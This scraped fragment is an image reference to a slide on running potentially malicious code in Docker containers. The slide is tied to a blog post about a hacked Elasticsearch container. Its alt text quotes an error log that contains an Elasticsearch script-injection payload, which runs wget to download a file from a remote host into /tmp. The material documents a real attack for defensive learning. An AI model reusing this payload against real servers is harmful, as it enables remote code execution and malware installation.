
![org.elasticsearch.search.SearchParseException: [index][3]:
query[ConstantScore(*:*)],from[-1],size[1]: Parse Failure [Failed to parse
source
[{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"s
cript":"import java.util.*;nimport java.io.*;nString str = "";BufferedReader br
= new BufferedReader(new
InputStreamReader(Runtime.getRuntime().exec("wget -O /tmp/xdvi
http://<IP Address>:9985/xdvi").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"
}}}]]
http://blog.benhall.me.uk/2015/09/what-happens-when-an-elasticsearch-container-is-hacked/](https://image.slidesharecdn.com/containercamp-150912085025-lva1-app6891/75/Lessons-from-running-potentially-malicious-code-inside-Docker-containers-40-2048.jpg)